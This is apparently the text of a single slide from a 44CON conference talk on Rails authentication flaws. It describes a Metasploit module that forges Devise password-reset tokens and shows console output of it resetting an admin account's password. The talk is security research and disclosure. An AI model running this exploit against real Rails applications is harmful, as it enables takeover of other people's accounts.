 Metasploit module
nccgroup
freedom from doubt
rails_devise_pass_reset.rb
Clears any outstanding tokens
Generates a token for a user of your choosing
Resets password to token of your choosing
Legitimate user *WILL* get emails
ICBM
msf auxiliary(rails_devise_pass_reset) > exploit
[*] Clearing existing tokens...
[*] Generating reset token for admin@example.com...
[+] Reset token generated successfully
[*] Resetting password to "w00tw00t"...
[+] Password reset worked successfully
[*] Auxiliary module execution completed
Tomek Rabczak, Jeff Jarmoc - Going AUTH the Rails on a Crazy Train
32
44CON
44CON
LONDON